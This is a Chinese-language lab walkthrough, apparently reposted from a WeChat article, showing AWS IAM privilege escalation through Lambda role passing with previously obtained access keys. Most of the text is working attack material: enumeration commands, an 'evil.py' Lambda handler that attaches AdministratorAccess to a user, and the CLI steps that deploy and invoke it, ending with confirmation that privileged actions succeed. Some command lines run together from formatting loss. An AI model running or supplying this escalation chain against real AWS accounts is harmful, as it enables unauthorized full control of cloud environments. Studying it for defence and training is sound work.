国内云安全培训请点击原文或访问以下链接

https://www.yuque.com/u8047536/supvqp/ri4ft0

前提是已经获取了相关的密钥

步骤 1:将 AWS CLI配置为访问凭证

步骤 2:列出附加到用户的AWS 托管策略

aws iam list-attached-user-policies --user-name xxx aws iam list-user-policies --user-name xx步骤 3:尝试在AWS账户上创建用户

aws iam create-user --user-name Bob由于权限不足,用户创建失败

步骤 4: 查看策略权限和详细信息

aws iam get-user-policy --user-name xx --policy-name terraform-20210211103351240800000003步骤 5:列出 AWS 账户上可以传递给 Lambda 的角色



aws iam list roles步骤 6:查看 lab11lambdaiam角色详细信息

aws iam get-role --role-name lab11lambdaiamaws iam list-role-policies --role-name lab11lambdaiamaws iam get-role-policy --role-name lab11lambdaiam --policy-name terraform-20210212050404291100000002

步骤 7:创建包含以下内容的 python 脚本

Python Script: evil.py

import boto3def handler(event, context): iam = boto3.client("iam")response = iam.attach_user_policy(UserName="student", PolicyArn="arn:aws:iam::aws:policy/AdministratorAccess")return response

步骤8:使用zip压缩 python脚本

zip evil-function.zip evil.py步骤 9:在 AWS 账户上创建 lambda函数

aws lambda create-function \--function-name evil-function \--runtime python3.8 \--zip-file fileb://evil-function.zip \--handler evil.handler \--role arn:aws:iam::6xxxxxxxxx1:role/lab11lambdaiam

步骤 10:调用新创建的Lambda 函数

aws lambda invoke --function-name evil-function invoke_out.txt步骤 11:检查xx用户的附加策略

aws iam list-attached-user-policies --user-name xx已成功将管理员访问策略(AdministratorAccess)附加到xx用户

步骤 12:尝试 在AWS账户上创建新用户

● aws iam create-user --user-name Bob已成功执行特权操作.

1.AWSCLI(https://docs.aws.amazon.com/cli/latest/reference/)

文章来源: http://mp.weixin.qq.com/s?__biz=MzA4MDMwMjQ3Mg==&mid=2651868009&idx=1&sn=82e2f613af69a4fd6112f67eeb89cad7&chksm=8442b38eb3353a9846aff64e9a3e46dd5e35319d099fd60eeee28e3cbb1830382f20108d0313#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh